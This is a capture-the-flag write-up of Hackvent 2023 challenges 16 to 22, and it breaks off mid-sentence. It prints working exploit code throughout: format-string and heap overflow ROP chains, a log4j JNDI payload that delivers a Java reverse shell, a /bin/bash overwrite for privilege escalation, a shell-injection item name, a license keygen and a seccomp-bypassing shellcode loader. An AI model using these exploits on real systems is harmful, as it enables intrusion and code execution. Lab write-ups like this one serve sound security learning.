  ssh.connect(HOSTNAME, 22, USERNAME, PASSWORD)
  stdin, stdout, stderr = ssh.exec_command("SALAMI=https://www.youtube.com/watch?v=dQw4w9WgXcQ /usr/bin/passwd -E")
  stdin.write(b"cat /root/flag.txt\n")
  stdin.flush()
  stdin.close()
  flag = stdout.read().split(b"\n")[0].decode()
  print("[+] Flag:", flag)
ssh.close()- Flag:
HV23{3v1l_p455wd}
HV23.16: Santa's Gift Factory
Did you know that Santa has its own factory for making gifts?
Maybe you can exploit it to get your own special gift!
We are provided a Dockerfile and a ELF binary. Loading it into ghidra we will find a very interesting function "tellflag" at the end of the program flow:
void tellflag(void) {
  int fclose_ret;
  size_t bytes_read;
  undefined flag [6];
  char format [136];
  char *username;
  int bytes_read_;
  FILE *fd;

  fd = fopen("flag","r");
  if (fd == (FILE *)0x0) {
    error("Opening flag file failed!!! Please contact the admins.");
  }
  bytes_read = fread(flag,1,5,fd);
  bytes_read_ = (int)bytes_read;
  flag[bytes_read_] = 0;
  fclose_ret = fclose(fd);
  if (fclose_ret < 0) {
    error("Closing flag file failed!!! Please contact the admins.");
  }
  system("./magic.sh");
  username = getstr("Santa: One last thing, can you tell me your name?");
  printf("\nSanta: Let me see. Oh no, this is bad, the flag vanished before i could read it entirely .
  All I can give you is this: %s. I am very sorry about this and would like to apologise for the i nconvenience.\n"
  ,flag);
  gets("\nSanta: Can I assist you with anything else?",format);
  printf("\nSanta: You want me to help you with ");
  printf(format);
  puts("?\nSanta: I will see what I can do...");
  return;
}
First of all, the program reads 5-bytes of the flag file and puts it zero-terminated on the stack.
After that, it runs "./magic.sh", which basically overwrites the flag file (it was not intended to leave the file out).
Finally, the user can enter his username and a special wish, which is then printed via
printf.
We notice, that for user input two different functions are used: gets and getstr.
Both function come without length check, getstr returns a new pointer (it allocates a chunk big enough to hold the user input)
while gets (custom implementation here) writes to the second parameter given and without a zero terminating char:
char * gets(char *prompt, char *out) {
  size_t n;
  char *lineptr;
  __ssize_t line_length;

  printf("%s\n > %s",prompt,"\x1b[?25h");
  lineptr = (char *)0x0;
  n = 0;
  line_length = getline(&lineptr,&n,stdin);
  memcpy(out,lineptr,line_length - 1);
  return out;
}
This is our entry point! We can overflow format with the
gets function to gain control over RIP.
And we can leak addresses for calculating PIE offsets! But... we can't do both at once... right? Let's have a look at the stack
layout right before the ret instruction is called.

We can abuse the fact that
gets puts no zero-termination into the target buffer and that addresses
are in little-endian format. This means that the least significant byte comes first. So we can overwrite the first byte of the return
address without knowing the PIE base:
payload = b""
payload += b"%35$p|%39$p|"
payload += (168 - len(payload)) * b"A"
assert len(payload) == 168
payload += p8(0xA0)
Our first payload leaks two addresses, which is
<main+158> and <__libc_start_main-48>.
It then overwrites the first byte of the return address with A0
which is the calling instruction itself: 001017a0 CALL tellflag. In this way, we can craft another BOF to gain code execution.
exe.address = int(leak[0][2:],16) - exe.symbols["main"] - 158
log.info(f"Piebase: {hex(exe.address)}")

libc_leak = int(leak[1][2:],16)+48
libc.address = libc_leak - libc.symbols["__libc_start_main"]
log.info(f"libc leak: {hex(libc_leak)}")
log.info(f"libc base: {hex(libc.address)}")

rop = ROP([libc, exe])
rop.raw(rop.find_gadget(['ret'])) # stack align
rop.system(next(libc.search(b"/bin/sh")))
rop.raw(rop.find_gadget(['ret'])) # stack align
rop.call(exe.symbols["tellflag"])
payload = b"A"*168 + rop.chain()
The used libc version can be obtained from the spawned docker. Once we have our shell, we need to figure our how to get the flag, since
the flag file was wiped in the first program start. Additionally, we overwrote the flag buffer with our BOF and no matter what, the
program read at most 5 bytes, right...?
Running the binary locally with strace reveals something different:
$ strace ./vuln
openat(AT_FDCWD, "flag", O_RDONLY) = 3
newfstatat(3, "", {st_mode=S_IFREG|0644, st_size=27, ...}, AT_EMPTY_PATH) = 0
read(3, "HV23{f4k3_fl4g_f0r_t35t1ng}", 4096) = 27
close(3)
newfstatat(3, "", {st_mode=S_IFREG|0644, st_size=27, ...}, AT_EMPTY_PATH) = 0
read(3, "HV23{f4k3_fl4g_f0r_t35t1ng}", 4096) = 27
close(3)
Wait, even though we requested only 5 bytes and our target buffer is maximum 6 bytes long, libc performed a sys_read with 4096 bytes!
And the result tells us that 27 bytes were read, but where did it get stored? At this point I have to guess. I tried to read
the libc source but couldn't find the line. My assumption is, that it uses some internal chunk allocated on the heap and freed again
once the fd is closed. Let's examine the memory. Using our popped shell, we can get the proc maps:
$ ps | grep vuln
8 ? 00:00:00 vuln
$ cat /proc/8/maps
(...)
55cd42a40000-55cd42a61000 rw-p 00000000 00:00 0 [heap]
(...)
55cd42a40000-55cd42a61000 rw-p 00000000 00:00 0 [heap]
(...)
Now that we got the heap base address, we can leak the flag. In our case, the flag is located at heap_base + 0x484, which can be found out using
the local debugger. This chunk located at this offset is also the same as for the username, therefore we have to choose a very short username (1 char),
so that we can at least recover the rest of the flag. We append the following code for the final ROP payload:
rop = ROP([libc])
rop.raw(rop.find_gadget(['ret'])) # stack align
rop.puts(heap_base + 0x484)
rop.call(exe.symbols["main"])
- Flag:
HV23{roses_are_red_violets_are_blue_the_bufferoverfl0w_is_0n_line_32}
HV23.17: Lost Key
After losing another important key, the administrator sent me a picture of a key as a replacement.
But what should I do with it?

The given image is quite small and we find an interesting hint using
exiftool:
$ exiftool key.png
(...)
Comment : Key Info: 0x10001
(...)
Comment : Key Info: 0x10001
(...)
The number
0x10001 is a common RSA public exponent. Looking closely at the image,
we can find two pixels which seem to be a bit odd. The two pixels are located at the mid-right (54, 20) and bottom right (54, 41).
The coordinates divide the image exactly into two even halves. Experimenting with the color planes and a lot of guessing,
we can interpret these two halves as the used RSA primes p and q.
key_img = Image.open("key.png")
pix = key_img.load()
width, height = key_img.size

pixels_p = []
pixels_q = []
end_p = (54, 20)
end_q = (54, 41)

for y in range(height):
    for x in range(width):
        if y <= end_p[1]:
            pixels_p.append(pix[x,y])
        else:
            pixels_q.append(pix[x,y])

p = int(extract_bin(pixels_p), 2)
q = int(extract_bin(pixels_q), 2)
With p and q we can calculate the other numbers and perform a textbook RSA decryption:
e = 0x10001
n = p * q
phi_n = (p - 1) * (q - 1)
d = power_mod(e, -1, phi_n)

with open("flag.enc", "rb") as f:
    data = f.read()
    ct = bytes_to_long(data)
    pt = power_mod(ct, d, n)
    pt_b = long_to_bytes(pt)
    with open("decrypted.png", "wb") as g:
        g.write(pt_b)

- Flag:
HV23{Thanks_for_finding_my_key}
HV23.18: Evil USB
An engineer at SantaSecCorp has found a suspicious device stuck in the USB port of his computer.
It doesn't seem to work anymore, but we managed to dump the firmware for you.
Please help us find out what the device did to their computer.
The challenge provides two files: firmware.elf and firmware.hex. The file and string command reveals its compiled for Arduino Leonardo:
$ file firmware.elf
firmware.elf: ELF 32-bit LSB executable, Atmel AVR 8-bit, version 1 (SYSV), statically linked, with debug_info, not stripped
$ strings -n8 firmware.elf
(...)
Arduino LLC
Arduino Leonardo
(...)GCC: (GNU) 7.3.0
atmega32u4
(...)
Arduino LLC
Arduino Leonardo
(...)GCC: (GNU) 7.3.0
atmega32u4
(...)
The strings command reveals also some interesting data:
$ strings -n8 firmware.elf
(...)
Scheduled activation in
Running payload... Never gonna give you up btw
base64 -d data > data_decoded
bash data_decoded
(...)
Scheduled activation in
Running payload... Never gonna give you up btw
base64 -d data > data_decoded
bash data_decoded
(...)
We can assume that it runs some internal timer. Once the timer exceeds, it "runs" the payload. We are expecting some base64 data.
We will load the firmware.elf file into Ghidra using the avr8 16-bit gcc profile. Unfortunately, Ghidra messes up the pseudocode, as
it interprets 8-bit move operations as 16 bit. Inspecting the setup function, we will find a big endless loop inside it, which is
the inlined loop-function known from Arduino.
Inside the loop we will find a smaller loop which iterates over some data and xoring it with 0x69. Unfortunately, I can't explain further here
as the generated pseudocode is really garbage and I couldn't find any tool with readable output. So here is the python code to retrieve the flag.
segment_addr = 0x800100
segment_offset = 0x19
data_size = 0xd8
xor_key = 0x69

data_addr = segment_addr + segment_offset
firmware = ELF("./firmware.elf", checksec=False)
for segment in firmware.segments:
    start = segment.header.p_vaddr
    end = segment.header.p_vaddr + segment.header.p_filesz

    if start <= data_addr < end:
        data = segment.data()[segment_offset:segment_offset+data_size]
        extracted_data = util.xor(data, xor_key).decode()
        break
The resulting base64 string is a chain of three bash commands performing http requests. The final image
is a fun looking cat with the flag hidden in the EXIF-data:

- Flag:
HV23{4dru1n0_1s_fun}
HV23.19: Santa's Minecraft Server
Santa likes to play minecraft. His favorite version is 1.16.
For security reasons, the server is not publicly accessible.
But Santa is a little show-off, so he has an online map to brag about his fabulous building skills.
Researching for
minecraft 1.16 rce something familiar catches our eye: log4j.
Performing a port- and service scan on the target host, we see a http- and https port 80/443. The webserver is
running a dynMap and on the bottom left there is a prompt allowing anonymous users to send chat messages to the server.
This seems like our entry point! We setup a malicious LDAP-server redirecting to our malicious HTTP server to serve our
compiled Java reverse shell:
http_Port = 8000
shell_port = 9001
java_payload = compile_java(shell_port)
file_server = HttpFileServer("0.0.0.0", http_Port)
file_server.addFile("Exploit.class", java_payload)
file_server.enableLogging()
file_server.startBackground()

payload = f"${{jndi:ldap://{IP_ADDRESS}:1389/b}}"
payload_url = file_server.get_full_url("#Exploit", ip_addr=IP_ADDRESS)
ldap_process = None

def spawn_ldap_server():
    global ldap_process
    ldap_process = subprocess.Popen([
        "java",
        "-cp",
        os.path.join("marshalsec-0.0.3-SNAPSHOT-all.jar"),
        "marshalsec.jndi.LDAPRefServer",
        payload_url
      ])
    ldap_process.wait()

print("[ ] Starting LDAP Server")
ldap_thread = threading.Thread(target=spawn_ldap_server)
ldap_thread.start()
Next we trigger our shell by sending the log4j payload. It is important to mention that the java version must be
8 for the exploit to work.
def send_message(msg):
    json_data = { "name": "", "message": msg }
    res = request("POST", "/up/sendmessage", json=json_data)
    util.assert_status_code(res, 200)

print("[ ] Triggering log4j shell")
shell = rev_shell.trigger_background_shell(lambda: send_message(payload), shell_port)
Nice! We got a reverse shell. But the challenge is not completed yet, as the flag lies in
/home/santa/flag.txt
and belongs to santa with permissions -rw-------.. We are looking for a way to
escalate our privileges and we find a setuid-binary in /santas-workshop as well as it's source code:
#include <unistd.h>
#include <stdio.h>

void debugShell() {
  printf("Launching debug shell...\n");
  char *argv[] = { "/bin/bash", 0 };
  execve(argv[0], &argv[0], NULL);
}

void main() {
  printf("--- Santas Workshop Tool ---\n");
  printf("Pick an action:\n");
  printf("s) debug shell\n");
  printf("-- more options to come\n");

  char option;
  scanf("%c", &option);

  switch (option) {
    case 's': debugShell(); break;
    default: printf("Unknonwn option!\n"); break;
  }
}
The binary can spawn a bash process running as root, but since the
-p flag is not set, we cannot actually use those privileges.
Luckily the /bin/bash file is world writeable, so we can simply replace it with our custom shell. We don't need to upload
a statically compiled binary either since gcc is present on the target machine:
def get_privesc_code():
    c_code = b"""#include <stdio.h>
#include <unistd.h>
int main() {
    printf(\"Spawning a shell with -p parameter...\");
    char *shell = \"/bin/sh\";
    char *args[] = {shell, \"-p\", NULL};
    execve(shell, args, NULL);
    return 0;
}
"""
    return base64.b64encode(c_code).decode()

privesc = get_privesc_code()
commands = [
    f"echo {privesc} | base64 -d > /tmp/shell.c && gcc /tmp/shell.c -o /bin/bash",
    "/santas-workshop/tool",
    "s",
    "cat /home/santa/flag.txt",
    "exit"
]
for cmd in commands:
    shell.sendline(cmd)
    time.sleep(0.5)

print("[+] Flag:", shell.raw_output.decode())
shell.close()
It was actually not intended that bash was world writeable. The intended solution involved loading a shared object
through
enable -f as described here.
- Flag:
HV23{d0n7_f0rg37_70_upd473_k1d5}
HV23.20: Santa's Candy Cane Machine
As Santa wanted to start producing Candy Canes for this years christmas season,
his machine wouldn't work anymore. All he got was some error message about an "expired license".
Santa tried to get support from the manufacturer. Unfortunately, the company is out of business since many years.
One of the elves already tried his luck but all he got out of the machine was a
.dll!
Can you help Santa license his Candy Cane machine and make all those kids happy for this years christmas?
We are provided a .NET assembly compiled to a .dll file. Additionally, there is a web-interface where we can get an expired license key
and submit a new license key. The task is to submit a valid license key to receive the flag. Looking at the .dll we can see the functionality
to verify a submitted license key. The main functions looks like this:
public static CandyCaneLicense? Create(string serial)
{
  CandyCaneLicense candyCaneLicense = new CandyCaneLicense();
  if (CandyCane.DecodeBlock(serial, out candyCaneLicense.candyCane) && candyCaneLicense.RangesAreValid())
  {
    return candyCaneLicense;
  }
  return null;
}

public static bool DecodeBlock(string str, out CandyCaneBlock block)
{
  block = default(CandyCaneBlock);
  if (!StringToArray(str, out var arr) || !UnshuffleArray(arr) || !ArrayToBinary(arr, out var bin))
  {
    return false;
  }
  IntPtr intPtr = Marshal.AllocHGlobal(25);
  Marshal.Copy(bin, 0, intPtr, 16);
  block = (CandyCaneBlock)Marshal.PtrToStructure(intPtr, typeof(CandyCaneBlock));
  Marshal.FreeHGlobal(intPtr);
  block.Shuffle = arr[24];
  if (IsValidTime(block.Expiration))
  {
    return IsValidTime(block.Generation);
  }
  return false;
}
The function
DecodeBlock performs three steps for decoding. First, it converts the string to a byte-array.
Then it performs a shuffle algorithm on top of it and finally convert the byte array to a binary structure which can be interpreted as
a CandyCaneBlock-Object. As we are looking for a valid license key our approach is reversing every function
so we can generate arbitrary licenses with any data we want.
Reversing Unmarshalling
Since a byte-array is directly casted to aCandyCaneBlock-Object, we have to look at the class fields and create am
object according to the layout.
public struct CandyCaneBlock
{
  public uint Expiration;
  public uint Generation;
  public byte Product;
  public byte Flags;
  public ushort Count;
  public ushort Random;
  public byte Type;
  public byte Shuffle;
}
def create_license_block(product_name, time_gen, time_exp):
  byte_arr = b""
  byte_arr += struct.pack("<I", time_exp)
  byte_arr += struct.pack("<I", time_gen)
  byte_arr += struct.pack("B", product_name)
  byte_arr += struct.pack("B", 0) # flags
  byte_arr += struct.pack("<H", 0) # count
  byte_arr += struct.pack("<H", 0) # random
  byte_arr += struct.pack("B", 2) # product_type = Premium
  byte_arr += struct.pack("B", 0) # shuffle
  assert len(byte_arr) == 16
  return byte_arr
Reversing Shuffle
The shuffle function was a bit more complicated. The type of shuffle is performed based on two valuesb and b2, where b is
calculated by the values of the array and b2 is the last byte in the byte array.
private static bool UnshuffleArray(byte[] arr)
{
  byte b = ComputeShuffle(arr);
  byte b2 = arr[24];
  if (b >= 32 || b2 >= 32)
  {
    return false;
  }
  byte[] array = new byte[25];
  byte[] array2 = candyMixHorizontals[b2];
  for (int i = 0; i < 24; i++)
  {
    array[i] = array2[arr[i]];
  }
  byte[] array3 = candyMixVerticals[b];
  for (int j = 0; j < 24; j++)
  {
    arr[array3[j]] = array[j];
  }
  return true;
}

private static byte ComputeShuffle(IReadOnlyList<byte> arr)
{
  uint num = 0u;
  for (int i = 0; i < 24; i++)
  {
    num += (uint)(arr[i] + shuffler[i]);
  }
  num %= 32u;
  return (byte)num;
}
The value
b cannot easily be recovered since shuffling changes the array contents.
Luckily, we know that there are only 32 possible values, so we can simply perform the reverse shuffle for all values
and then check, if the calculated shuffle byte matches:
def shuffle_array(byte_arr):
  shuffle_num_2 = byte_arr[24]
  assert shuffle_num_2 < 32

  for shuffle_num_1 in range(0, 32):
      shuffled_arr = list(None for i in range(25))
      for i in range(24):
          value = CANDY_MIX_HORIZONTALS[shuffle_num_2].index(byte_arr[i])
          destination = CANDY_MIX_VERTICALS[shuffle_num_1].index(i)
          shuffled_arr[destination] = value

      if shuffle_num_1 == compute_shuffle(shuffled_arr):
          break

  shuffled_arr[24] = byte_arr[24]
  return shuffled_arr

def compute_shuffle(arr):
  value = 0
  for i in range(24):
      value += arr[i] + SHUFFLER[i]
  return value % 32
Reversing StringToArray
Reversing the last function is trivial. What the original function does is simply interpreting each 5-byte value as an integer and dividing it into different bits again:private static bool ArrayToBinary(IReadOnlyList<byte> arr, out byte[] bin)
{
bin = new byte[16];
int num = 0;
int index = 0;
ulong num2 = ((ulong)arr[index++] << 35) | ((ulong)arr[index++] << 30) | ((ulong)arr[index++] << 25) | ((ulong)arr[index++] << 20) | ((ulong)arr[index++] << 15) | ((ulong)arr[index++] << 10) | ((ulong)arr[index++] << 5) | arr[index++];
bin[num++] = (byte)((num2 >> 32) & 0xFF);
bin[num++] = (byte)((num2 >> 24) & 0xFF);
bin[num++] = (byte)((num2 >> 16) & 0xFF);
bin[num++] = (byte)((num2 >> 8) & 0xFF);
bin[num++] = (byte)(num2 & 0xFF);
num2 = ((ulong)arr[index++] << 35) | ((ulong)arr[index++] << 30) | ((ulong)arr[index++] << 25) | ((ulong)arr[index++] << 20) | ((ulong)arr[index++] << 15) | ((ulong)arr[index++] << 10) | ((ulong)arr[index++] << 5) | arr[index++];
bin[num++] = (byte)((num2 >> 32) & 0xFF);
bin[num++] = (byte)((num2 >> 24) & 0xFF);
bin[num++] = (byte)((num2 >> 16) & 0xFF);
bin[num++] = (byte)((num2 >> 8) & 0xFF);
bin[num++] = (byte)(num2 & 0xFF);
bin[num] = (byte)(arr[index] << 3);
return true;
}
The reversed function looks much simpler:
def binary_to_array(byte_arr):
arr = []
for i in range(0, 15, 5):
num = struct.unpack(">Q", util.lpad(byte_arr[i:i+5], 8, b"�"))[0]
arr.append((num >> 35) & 0x1F)
arr.append((num >> 30) & 0x1F)
arr.append((num >> 25) & 0x1F)
arr.append((num >> 20) & 0x1F)
arr.append((num >> 15) & 0x1F)
arr.append((num >> 10) & 0x1F)
arr.append((num >> 5) & 0x1F)
arr.append(num & 0x1F)
arr.append(byte_arr[-1] >> 3)
assert len(arr) == 25
return arrCombining all steps
Finally, to generate a valid license, we just have to apply every step and we can retrieve the flag:def generate_license_key(product_name):
now = int(time.time())
license_block = create_license_block(product_name, now, now + 1000)
arr = binary_to_array(license_block)
arr = shuffle_array(arr)
license_key = arr_to_license(arr)
return license_key
if __name__ == "__main__":
key = generate_license_key(0)
flag = put_license(key)["flag"]
print("[+] Flag:", flag)- Flag:
HV23{santas-k3ygen-m4ster}
HV23.21: Shopping List
Santa still needs to buy some gifts, but he tends to forget things easily.
That's why he created his own application: A shopping list with state-of-the-art hacker protection.
We get a ELF-program once again which comes with a menu providing many options to the user:
- [a]dd a item
- [l]ist items
- [f]etch shopping list from file
- [s]ave your shopping list
- [e]dit a item
- [c]hange the quantity of a item
- [r]emove a item
- [q]uit
A shopping item is a malloced 24-byte chunk consisting of three fields:
- char* name
- long name_length
- long item_count
Unintended solution
Using the save option, we are allowed to dump our shopping list into a file. Somehow the binary itself is writable, so we can simply create a shell injection and reconnect to the server to trigger it:io = start()
add_item("$(cp /bin/sh vuln)", 1)
save_shopping_list("vuln")
send_quit()
io.close()
io = start()
io.close()
io = start()
io.interactive()Intended solution: Heap overflow
Analyzing the different menu options we notice something interesting in the edit option:buf = (char *)getstr("\x1b[1m\nWhich item do you want to edit?\x1b[0m");
index = -1;
for (n = 0; n < 100; n = n + 1) {
if ((items[n] != (shopping_list_item *)0x0) &&
(search = strstr(items[n]->name,buf), search != (char *)0x0)) {
index = n;
}
}
if (index < 0) {
printf("\nNo item found with named %s.\n\n",buf);
}
else {
free(buf);
printf("\x1b[1mNew name of the item:\x1b[0m\n > ");
gets(items[index]->name,(ulong)((int)items[index]->item_count + 1));
puts("");
}
break;
Instead of using
name_length as maximum length for the gets call, it uses
item_count so we can overflow the allocated heap chunk. Looking at the change item quantity
option, we can obtain another gift:
buf = (char *)getstr("\x1b[1mWhich item quantity do you want to change?\x1b[0m");
index = -1;
for (o = 0; o < 100; o = o + 1) {
  if ((items[o] != (shopping_list_item *)0x0) &&
  (search = strstr(items[o]->name,buf), search != (char *)0x0)) {
    index = o;
  }
}
if (index < 0) {
  printf("\nNo item found with named %s.\n\n",buf);
}
else {
  printf("\x1b[1mHow many do you need?\n > \x1b[0m");
  __isoc99_scanf("%ld%*c",&items[index]->item_count);
  if (items[index]->name_length == 1337) {
    printf("You\'ve found my little secret, as a reward you will get: %p\n\n",win);
  }
  free(buf);
  puts("");
}
break;
By choosing an item quantity of 1337, we receive the pointer to the win function, allowing us to
calculate the PIE base.
Getting arbitrary read and write
As our shopping list items contain a char pointer (name) where you can read from using the list option and write to using the edit option, we can gain both arbitrary read and write once we control the pointer. Let's examine the heap by creating two shopping list items named "AAAA" and "BBBB" with an item quantity of 0x11111111 and 0x22222222:
We see two chunks of size 0x20 and two chunks of size 0x80. The smaller chunks store an address pointing to the greater chunk in the first 8 bytes.
This is our malloced shopping list item. We can also see that the next 8 bytes store the name length of 0x04 (LSB).
To gain control over the name pointer, we have to overflow either one of the two name chunks. Choosing the second name chunk
we need to write
0x556f8d0cc6f0 - 0x556f8d0cc670 = 0x80 bytes before we can put our desired address.
Note: This is just the general idea, the final payload may look different since the order of allocated chunks might vary depending on the steps we take.
io = start()
secret_name = "a"*1337
add_item(secret_name, 1)
leak = change_quantity(secret_name, 2)
print("[+] Got leak:", hex(leak))
exe.address = leak - exe.symbols["win"]
print("[+] PIE base:", hex(exe.address))
add_item("AAAA", 1000)
add_item("BBBB", 1000)
edit_item("BBBB", 0x80 * b"B" + p64(exe.got["puts"]))

items = list_items()
heap_leak = u64(util.pad(items[-1][1], 8))
libc.address = heap_leak - libc.symbols["puts"]
print("[+] LIBC base:", hex(libc.address))
Now that we calculated the PIE base and the libc base address, we can use another heap overflow to get arbitrary write
to overwrite a writable entry inside the libc PLT. Unfortunately, we can only write to regions, where any data is already present,
since the edit function will compare the name to search for the correct entry. This is the reason we cannot use
__malloc_hook,
since the initial value is 0x0.
edit_item("AAAA", (0x80 + 0x80) * b"A" + p64(libc.address + 0x1f60a8))
items = list_items()
strchrnul_func = u64(util.pad(items[-1][1], 8))
print('[+] strchrnul@plt:', hex(strchrnul_func))
edit_item(p64(strchrnul_func), p64(exe.symbols["win"]))
io.recvuntil(b"[q]uit\n")
io.sendline(b"cat /flag && exit")
qr_code = io.recvall()
io.close()
img = unicode_to_img(qr_code)
print("[+] Flag:", decode(img)[0].data.decode())- Flag:
HV23{heap4the_win}
HV23.22: Secure Gift Wrapping Service
This year, a new service has been launched to support the elves in wrapping gifts.
Due to a number of stolen gifts in recent days, increased security measures have been introduced and
the gifts are being stored in a secret place. As Christmas is getting closer, the elves need to load
the gifts onto the sleigh, but they can't find them. The only hint to this secret place was probably
also packed in one of these gifts. Can you take a look at the service and see if you can find the secret?
This challenge was very tough but also an opportunity to learn and train pwn-skills once again.
We got a binary, where you can enter your name and 5 gifts. The program then terminates. Additionally, a Dockerfile
and a libc.so.6 is given. Let's have a deeper look into the disassembly and pseudocode.
char buf [264];
long stack_canary;
(...)
puts("Welcome to the secure gift wrapping service!\n");
printf("Who should the gifts be for? ");
fgets(buf,0x14,stdin);
printf("Processing the wishes of ");
printf(buf);
for (i = 0; i < 5; i = i + 1) {
  printf("\nName a wish: ");
  fgets(buf,0x200,stdin);
  strncpy((char *)gifts[i],buf,0x100);
  puts("Succesfully wrapped the gift!");
}
Our trained eyes spot two vulnerabilities immediately:
-
The call to
fgetsreads up to0x200bytes, while the target buffer only has space for264bytes -
Our name is printed with
printfallowing us to leak data and potentially write arbitrary data
Nope.
After we've sent our last gift, the binary introduces some seccomp rules:scmp_filter_ctx = seccomp_init(0);
seccomp_rule_add(scmp_filter_ctx,0x7fff0000,0x3c,0);
seccomp_rule_add(scmp_filter_ctx,0x7fff0000,0xe7,0);
seccomp_rule_add(scmp_filter_ctx,0x7fff0000,0,0);
seccomp_rule_add(scmp_filter_ctx,0x7fff0000,2,0);
seccomp_rule_add(scmp_filter_ctx,0x7fff0000,0x101,0);
seccomp_rule_add(scmp_filter_ctx,0x7fff0000,9,0);
seccomp_rule_add(scmp_filter_ctx,0x7fff0000,3,0);
seccomp_load(scmp_filter_ctx);
seccomp_release(scmp_filter_ctx);
What does seccomp do? Basically we create a filter context using
seccomp_init where the parameter 0
describes the action to be taken, if the rules fail, in our case that's SCMP_ACT_KILL.
seccomp_rule_add then acts as a whitelist for the given context, where 0x7fff0000
basically means that the SYSCALL in parameter 3 is allowed (SCMP_ACT_ALLOW). The rules
are then applied using seccomp_load and released using seccomp_release
so that they can't be modified anymore. The following table shows, what SYSCALLs we are still allowed to use:
| HEX | DEC | SYSCALL |
|---|---|---|
| 0x3c | 60 | sys_exit |
| 0xe7 | 231 | sys_exit_group |
| 0x0 | 0 | sys_read |
| 0x2 | 2 | sys_open |
| 0x101 | 257 | sys_openat |
| 0x9 | 9 | sys_mmap |
| 0x3 | 3 | sys_close |
Side note: You might think, that you can simply call
seccomp_init with SCMP_ACT_ALLOW.
Unfortunately, this doesn't work as it performs at least a sys_ptrace syscall. If it was allowed, it might work as mentioned in CVE-2019-2054.
The biggest limitation here is the lack of sys_write. However, we are still allowed to open and read files - and most importantly - we can use mmap.
What does mmap do?
void *mmap(void addr[.length], size_t length, int prot, int flags, int fd, off_t offset);
mmap() creates a new mapping in the virtual address space of the calling process.
So the same way, segments are created in the address layout during program startup, we can create our own segment with chosen segment permissions.
Since we are allowed to use read as well, we can dynamically load shellcode and execute it. For a mmap call we need the following registers:
{
  rdi: <destination address>,
  rsi: <length>,
  rdx: PROT_READ|PROT_WRITE|PROT_EXEC = 7,
  r10: MAP_ANONYMOUS|MAP_PRIVATE = 0x22,
  r8: -1 = 0xffffffffffffffff,
  r9: 0
}
It is important that the chosen destination address and the length aligns with the memory layout and is not mapped yet. For this I've
chosen the space right after the program's segment, because it is unlikely that any library is loaded in there. Now we need to find our rop gadgets
to fulfill the register requirements. For rdi, rsi, rdx and r10 this is no issue, we can easily find pop, ret gadgets. However, r8 and r9 is a bit
more complex. Luckily, r8 already has the value of -1 at the point of ROP execution. r9 is also at -1, but we need a zero value. Let's have a look at
the first few instructions of
mmap:
$ gdb ./vuln
gef➤ disassemble mmap
Dump of assembler code for function mmap64:
0x00007ffff7e788a0 <+0>: endbr64
0x00007ffff7e788a4 <+4>: test r9d,0xfff
0x00007ffff7e788ab <+11>: jne 0x7ffff7e788d8 <mmap64+56>
(...)
0x00007ffff7e788c4 <+36>: syscall
0x00007ffff7e788c6 <+38>: cmp rax,0xfffffffffffff000
0x00007ffff7e788cc <+44>: ja 0x7ffff7e78940 <mmap64+160>
0x00007ffff7e788ce <+46>: pop rbx
0x00007ffff7e788cf <+47>: pop rbp
0x00007ffff7e788d0 <+48>: ret
0x00007ffff7e788d1 <+49>: nop DWORD PTR [rax+0x0]
0x00007ffff7e788d8 <+56>: mov rax,QWORD PTR [rip+0xcb431] # 0x7ffff7f43d10
0x00007ffff7e788df <+63>: mov DWORD PTR fs:[rax],0x16
0x00007ffff7e788e6 <+70>: mov rax,0xffffffffffffffff
0x00007ffff7e788ed <+77>: ret
(...)
At
mmap+4 we can see that it checks the lowest 12 bits, the equation is basically: r9 & 0xfff == 0.
If this doesn't apply, it takes the jump to mmap+56, sets rax to -1 and errno to 0x16, which is EINVAL.
In any other case it continues the execution and performs the syscall. That means we don't have to zero out the entire r9 register but only the first 12 bits.
We can achieve this using a shl instruction which is present in the ROP gadget list.
After we created a mapped memory region using mmap, we can call
read to dynamically load our shellcode.
The required registers to read are trivial, since we read from stdin (0) to our target address we created the mapping for and finally
a size of bytes we want to read. Our final ROP payload will look like this:
rop = ROP([libc, exe])
payload = b""
payload += 264 * b"A"
payload += p64(stack_canary)

pop_rdi_ret = rop.find_gadget(["pop rdi", "ret"])
pop_rcx_ret = rop.find_gadget(["pop rcx", "ret"])
ret         = rop.find_gadget(["ret"])

rop.raw(ret)
rop.raw(pop_rcx_ret)
rop.raw(32)
rop.raw(pop_rdi_ret)
rop.raw(exe.symbols["gifts"])

if args.LOCAL:
    rop.raw(libc.address + 0x501f9) # shl r9, cl ; mov qword ptr [rdi], r9 ; ret
else:
    rop.raw(libc.address + 0x54d69) # shl r9, cl ; mov qword ptr [rdi], r9 ; ret

rop.mmap(new_segment, 0x1000, 7, 0x2|0x20)
rop.read(0, new_segment, 100)
rop.call(new_segment)

payload += rop.chain()
The ROP chain jumps into our loaded shellcode using
call. Now that we have asm execution
